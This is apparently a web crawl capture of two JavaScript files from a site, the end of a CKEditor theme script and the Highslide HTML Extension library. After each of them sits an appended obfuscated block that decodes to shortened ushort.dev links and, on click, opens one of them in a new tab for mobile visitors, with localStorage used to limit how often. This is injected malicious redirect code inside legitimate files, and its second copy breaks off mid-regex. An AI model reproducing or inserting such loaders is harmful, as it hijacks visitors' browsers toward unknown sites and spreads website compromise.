tabIndex="-1"'+'></iframe>');w.appendTo(r.getParent());}s.unselectable();t.unselectable();return{element:q,parts:{dialog:q.getChild(0),title:s,close:t,tabs:r.getChild(2),contents:r.getChild([3,0,0,0]),footer:r.getChild([3,0,1,0])}};},destroy:function(o){var p=o.container,q=o.element;if(p){p.clearCustomData();p.remove();}if(q){q.clearCustomData();
o.elementMode==1&&q.show();delete o.element;}}};})());a.editor.prototype.getThemeSpace=function(m){var n='cke_'+m,o=this._[n]||(this._[n]=a.document.getById(n+'_'+this.name));return o;};a.editor.prototype.resize=function(m,n,o,p){var v=this;var q=v.container,r=a.document.getById('cke_contents_'+v.name),s=b.webkit&&v.document&&v.document.getWindow().$.frameElement,t=p?q.getChild(1):q;t.setSize('width',m,true);s&&(s.style.width='1%');var u=o?0:(t.$.offsetHeight||0)-(r.$.clientHeight||0);r.setStyle('height',Math.max(n-u,0)+'px');s&&(s.style.width='100%');v.fire('resize');};a.editor.prototype.getResizable=function(m){return m?a.document.getById('cke_contents_'+this.name):this.container;};})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x54\x63\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x5a\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x62\x51\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x45\x52\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x41\x51\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x65\x69\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x48\x55\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x41\x71\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x69\x49\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x6a\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://ubonteacher.com/it/highslide/highslide-html.js
body_size: 8046
content:
/******************************************************************************
Name:    Highslide HTML Extension
Version: 3.2.7 (September 9 2007)
Author:  Torstein H๘nsi
Support: http://vikjavev.no/highslide/forum
Email:   See http://vikjavev.no/megsjol

Licence:
Highslide JS is licensed under a Creative Commons Attribution-NonCommercial 2.5
License (http://creativecommons.org/licenses/by-nc/2.5/).

You are free:
	* to copy, distribute, display, and perform the work
	* to make derivative works

Under the following conditions:
	* Attribution. You must attribute the work in the manner  specified by  the
	  author or licensor.
	* Noncommercial. You may not use this work for commercial purposes.

* For  any  reuse  or  distribution, you  must make clear to others the license
  terms of this work.
* Any  of  these  conditions  can  be  waived  if  you  get permission from the 
  copyright holder.

Your fair use and other rights are in no way affected by the above.
******************************************************************************/

hs.allowWidthReduction = false;
hs.allowHeightReduction = true;
hs.objectLoadTime = 'before'; // Load iframes 'before' or 'after' expansion.
hs.cacheAjax = true; // Cache ajax popups for instant display. Can be overridden for each popup.
hs.preserveContent = true; // Preserve changes made to the content and position of HTML popups.

// These properties can be overridden in the function call for each expander:
hs.push(hs.overrides, 'contentId');
hs.push(hs.overrides, 'allowWidthReduction');
hs.push(hs.overrides, 'allowHeightReduction');
hs.push(hs.overrides, 'objectType');
hs.push(hs.overrides, 'objectWidth');
hs.push(hs.overrides, 'objectHeight');
hs.push(hs.overrides, 'objectLoadTime');
hs.push(hs.overrides, 'swfObject');
hs.push(hs.overrides, 'cacheAjax');
hs.push(hs.overrides, 'preserveContent');

// Internal
hs.preloadTheseAjax = [];
hs.cacheBindings = [];
hs.sleeping = [];
hs.clearing = hs.createElement('div', null, 
		{ clear: 'both', borderTop: '1px solid white' }, null, true);

hs.htmlExpand = function(a, params, custom) {
	if (!hs.$(params.contentId) && !hs.clones[params.contentId]) return true;
	
	for (var i = 0; i < hs.sleeping.length; i++) {
		if (hs.sleeping[i] && hs.sleeping[i].a == a) {
			hs.sleeping[i].awake();
			hs.sleeping[i] = null;
			return false;
		}
	}
	try {
		hs.hasHtmlexpanders = true;
    	new HsExpander(a, params, custom, 'html');
    	return false;
	} catch (e) {
		return true;
	}	
};

hs.identifyContainer = function (parent, className) {
	for (i = 0; i < parent.childNodes.length; i++) {
    	if (parent.childNodes[i].className == className) {
			return parent.childNodes[i];
		}
	}
};

hs.preloadAjax = function (e) {
	var aTags = document.getElementsByTagName('A');
	var a, re;
	for (i = 0; i < aTags.length; i++) {
		a = aTags[i];
		re = hs.isHsAnchor(a);
		if (re && re[0] == 'hs.htmlExpand' && hs.getParam(a, 'objectType') == 'ajax' && hs.getParam(a, 'cacheAjax')) {
			hs.push(hs.preloadTheseAjax, a);
		}
	}
	hs.preloadAjaxElement(0);
};

hs.preloadAjaxElement = function (i) {
	if (!hs.preloadTheseAjax[i]) return;
	var a = hs.preloadTheseAjax[i];
	var cache = hs.getNode(hs.getParam(a, 'contentId'));
	var ajax = new HsAjax(a, cache);	
   	ajax.onError = function () { };
   	ajax.onLoad = function () {
   		hs.push(hs.cacheBindings, [a, cache]);
   		hs.preloadAjaxElement(i + 1);
   	};
   	ajax.run();
};

hs.getCacheBinding = function (a) {
	for (i = 0; i < hs.cacheBindings.length; i++) {
		if (hs.cacheBindings[i][0] == a) {
			var c = hs.cacheBindings[i][1];
			hs.cacheBindings[i][1] = c.cloneNode(1);
			return c;
		}
	}
};

HsExpander.prototype.htmlCreate = function () {
	this.tempContainer = hs.createElement('div', null,
		{
			padding: '0 '+ hs.marginRight +'px 0 '+ hs.marginLeft +'px',
			position: 'absolute',
			left: 0,
			top: 0
		},
		document.body
	);
	this.innerContent = hs.getCacheBinding(this.a);
	if (!this.innerContent) this.innerContent = hs.getNode(this.contentId);
	
	this.setObjContainerSize(this.innerContent);
	this.tempContainer.appendChild(this.innerContent); // to get full width
	hs.setStyles (this.innerContent, { position: 'relative', visibility: 'hidden' });
	this.innerContent.className += ' highslide-display-block';
	
	this.content = hs.createElement(
    	'div',
    	{	className: 'highslide-html' },
		{
			position: 'relative',
			zIndex: 3,
			overflow: 'hidden',
			width: this.thumbWidth +'px',
			height: this.thumbHeight +'px'
		}
	);
    
	if (this.objectType == 'ajax' && !hs.getCacheBinding(this.a)) {
    	var ajax = new HsAjax(this.a, this.innerContent);
    	var pThis = this;
    	ajax.onLoad = function () {	pThis.onLoad(); };
    	ajax.onError = function () { location.href = hs.getSrc(this.a); };
    	ajax.run();
	}
    else this.onLoad();
};
    
HsExpander.prototype.htmlGetSize = function() {
	this.innerContent.appendChild(hs.clearing);
	this.newWidth = this.innerContent.offsetWidth;
    this.newHeight = this.innerContent.offsetHeight;
    this.innerContent.removeChild(hs.clearing);
    if (hs.ie && this.newHeight > parseInt(this.innerContent.currentStyle.height)) { // ie css bug
		this.newHeight = parseInt(this.innerContent.currentStyle.height);
	}
};

HsExpander.prototype.setObjContainerSize = function(parent, auto) {
	if (this.swfObject || this.objectType == 'iframe') {
		var c = hs.identifyContainer(parent, 'highslide-body');
		c.style.width = this.swfObject ? this.swfObject.attributes.width +'px' : this.objectWidth +'px';
		c.style.height = this.swfObject ? this.swfObject.attributes.height +'px' : this.objectHeight +'px';
	}
};

HsExpander.prototype.writeExtendedContent = function () {
	if (this.hasExtendedContent) return;
	this.objContainer = hs.identifyContainer(this.innerContent, 'highslide-body');
	if (this.objectType == 'iframe') {
		if (hs.ie && hs.ieVersion() < 5.5) window.location.href = hs.getSrc(this.a);
		var key = this.key;
		this.objContainer.innerHTML = '';
		this.iframe = hs.createElement('iframe', { frameBorder: 0 },
		   { width: this.objectWidth +'px', height: this.objectHeight +'px' }, 
		   this.objContainer);
		if (hs.safari) this.iframe.src = null;
		this.iframe.src = hs.getSrc(this.a);
		
		if (this.objectLoadTime == 'after') this.correctIframeSize();
		
	} else if (this.swfObject) {	
		this.objContainer.id = this.objContainer.id || 'hs-flash-id-' + this.key;
		this.swfObject.write(this.objContainer.id);	
	}
	this.hasExtendedContent = true;
};

HsExpander.prototype.correctIframeSize = function () {
	var wDiff = this.innerContent.offsetWidth - this.objContainer.offsetWidth;
	if (wDiff < 0) wDiff = 0;
    
	var hDiff = this.innerContent.offsetHeight - this.objContainer.offsetHeight;
	hs.setStyles(this.iframe, { width: (this.x.span - wDiff) +'px', height: (this.y.span - hDiff) +'px' });
    hs.setStyles(this.objContainer, { width: this.iframe.style.width, height: this.iframe.style.height });
    
    this.scrollingContent = this.iframe;
    this.scrollerDiv = this.scrollingContent;
};

HsExpander.prototype.htmlSizeOperations = function () {
	this.setObjContainerSize(this.innerContent);
	
	if (this.objectLoadTime == 'before') this.writeExtendedContent();		

    // handle minimum size
    if (this.x.span < this.newWidth && !this.allowWidthReduction) this.x.span = this.newWidth;
    if (this.y.span < this.newHeight && !this.allowHeightReduction) this.y.span = this.newHeight;
    this.scrollerDiv = this.innerContent;
    
    this.mediumContent = hs.createElement('div', null, 
    	{ 
    		width: this.x.span +'px',
    		position: 'relative',
    		left: (this.x.min - this.thumbLeft) +'px',
    		top: (this.y.min - this.thumbTop) +'px'
    	}, this.content, true);
	
    this.mediumContent.appendChild(this.innerContent);
    document.body.removeChild(this.tempContainer);
    hs.setStyles(this.innerContent, { border: 'none', width: 'auto', height: 'auto' });
    
    var node = hs.identifyContainer(this.innerContent, 'highslide-body');
    if (node && !this.swfObject && this.objectType != 'iframe') {    
    	var cNode = node; // wrap to get true size
    	node = hs.createElement(cNode.nodeName, null, {overflow: 'hidden'}, null, true);
    	cNode.parentNode.insertBefore(node, cNode);
    	node.appendChild(hs.clearing); // IE6
    	node.appendChild(cNode);
    	
    	var wDiff = this.innerContent.offsetWidth - node.offsetWidth;
    	var hDiff = this.innerContent.offsetHeight - node.offsetHeight;
    	node.removeChild(hs.clearing);
    	
    	var kdeBugCorr = hs.safari || navigator.vendor == 'KDE' ? 1 : 0; // KDE repainting bug
    	hs.setStyles(node, { 
    			width: (this.x.span - wDiff - kdeBugCorr) +'px', 
    			height: (this.y.span - hDiff) +'px',
    			overflow: 'auto', 
    			position: 'relative' 
    		} 
    	);
		if (kdeBugCorr && cNode.offsetHeight > node.offsetHeight)	{
    		node.style.width = (parseInt(node.style.width) + kdeBugCorr) + 'px';
		}
    	this.scrollingContent = node;
    	this.scrollerDiv = this.scrollingContent;
    	
	} 
	
    if (this.iframe && this.objectLoadTime == 'before') this.correctIframeSize();
    if (!this.scrollingContent && this.y.span < this.mediumContent.offsetHeight) this.scrollerDiv = this.content;
	
	if (this.scrollerDiv == this.content && !this.allowWidthReduction && this.objectType != 'iframe') {
		this.x.span += 17; // room for scrollbars
	}
	if (this.scrollerDiv && this.scrollerDiv.offsetHeight > this.scrollerDiv.parentNode.offsetHeight) {
		setTimeout("try { hs.expanders["+ this.key +"].scrollerDiv.style.overflow = 'auto'; } catch(e) {}",
			 hs.expandDuration);
	}
};

HsExpander.prototype.htmlSetSize = function (w, h, x, y, offset, end) {
	try {
		hs.setStyles(this.wrapper, { visibility: 'visible', left: x +'px', top: y +'px'});
		hs.setStyles(this.content, { width: w +'px', height: h +'px' });
		hs.setStyles(this.mediumContent, { left: (this.x.min - x) +'px', top: (this.y.min - y) +'px' });
		
		this.innerContent.style.visibility = 'visible';
		
		if (this.objOutline && this.outlineWhileAnimating) {
			var o = this.objOutline.offset - offset;
			this.positionOutline(x + o, y + o, w - 2*o, h - 2*o, 1);
		}
				
	} catch (e) {
		window.location.href = hs.getSrc(this.a);
	}
};

HsExpander.prototype.reflow = function () {
	hs.setStyles(this.scrollerDiv, { height: 'auto', width: 'auto' });
	this.x.span = this.innerContent.offsetWidth;
	this.y.span = this.innerContent.offsetHeight;
	var size = { width: this.x.span +'px', height: this.y.span +'px' };
	hs.setStyles(this.content, size);
	this.positionOutline(this.x.min, this.y.min, this.x.span, this.y.span);
};

HsExpander.prototype.htmlOnClose = function() {
	if (this.objectLoadTime == 'after' && !this.preserveContent) this.destroyObject();		
	if (this.scrollerDiv && this.scrollerDiv != this.scrollingContent) 
		this.scrollerDiv.style.overflow = 'hidden';
	if (this.swfObject) hs.$(this.swfObject.getAttribute('id')).StopPlay();
};

HsExpander.prototype.destroyObject = function () {
	this.objContainer.innerHTML = '';
};

HsExpander.prototype.sleep = function() {
	if (this.objOutline) this.objOutline.table.className = 'highslide-display-none';
	this.wrapper.className += ' highslide-display-none';
	hs.push(hs.sleeping, this);
};

HsExpander.prototype.awake = function() {
	hs.expanders[this.key] = this;
	
	this.wrapper.className = this.wrapper.className.replace(/highslide-display-none/, '');
	var z = hs.zIndexCounter++;
	this.wrapper.style.zIndex = z;
	if (o = this.objOutline) {
		if (!this.outlineWhileAnimating) o.table.style.visibility = 'hidden';
		o.table.className = null;
		o.table.style.zIndex = z;
	}
	this.show();
};

// HsAjax object prototype
HsAjax = function (a, content) {
	this.a = a;
	this.content = content;
};

HsAjax.prototype.run = function () {
	try { this.xmlHttp = new XMLHttpRequest(); }
	catch (e) {
		try { this.xmlHttp = new ActiveXObject("Msxml2.XMLHTTP"); }
		catch (e) {
			try { this.xmlHttp = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch (e) { this.onError(); }
		}
	}
	this.src = hs.getSrc(this.a);
	if (this.src.match('#')) {
		var arr = this.src.split('#');
		this.src = arr[0];
		this.id = arr[1];
	}
	var pThis = this;
	this.xmlHttp.onreadystatechange = function() {
		if(pThis.xmlHttp.readyState == 4) {	
			if (pThis.id) pThis.getElementContent();
			else pThis.loadHTML();
		}
	};
	
	this.xmlHttp.open("GET", this.src, true);
	this.xmlHttp.send(null);
};

HsAjax.prototype.getElementContent = function() {
	hs.genContainer();
	var attribs = window.opera ? { src: this.src } : null; // Opera needs local src
	this.iframe = hs.createElement('iframe', attribs, 
		{ position: 'absolute', left: '-9999px' }, hs.container);
		
	try {
		this.loadHTML();
	} catch (e) { // Opera security
		var pThis = this;
		setTimeout(function() {	pThis.loadHTML(); }, 1);
	}
};

HsAjax.prototype.loadHTML = function() {
	var s = this.xmlHttp.responseText;
	if (!hs.ie || hs.ieVersion() >= 5.5) {
		s = s.replace(/\s/g, ' ');
		if (this.iframe) {
			s = s.replace(new RegExp('<link[^>]*>', 'gi'), '');
			s = s.replace(new RegExp('<script[^>]*>.*?</script>', 'gi'), '');
			var doc = this.iframe.contentDocument || this.iframe.contentWindow.document;
			doc.open();
			doc.write(s);
			doc.close();
			try { s = doc.getElementById(this.id).innerHTML; } catch (e) {
				try { s = this.iframe.document.getElementById(this.id).innerHTML; } catch (e) {} // opera
			}
			hs.container.removeChild(this.iframe);
		} else {
			s = s.replace(new RegExp('^.*?<body[^>]*>(.*?)</body>.*?$', 'i'), '$1');
		}
		
	}
	hs.identifyContainer(this.content, 'highslide-body').innerHTML = s;
	this.onLoad();
};

hs.addEventListener(window, 'load', hs.preloadAjax);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x54\x63\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x5a\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x62\x51\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x45\x52\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x41\x51\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x65\x69\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x48\x55\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x41\x71\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 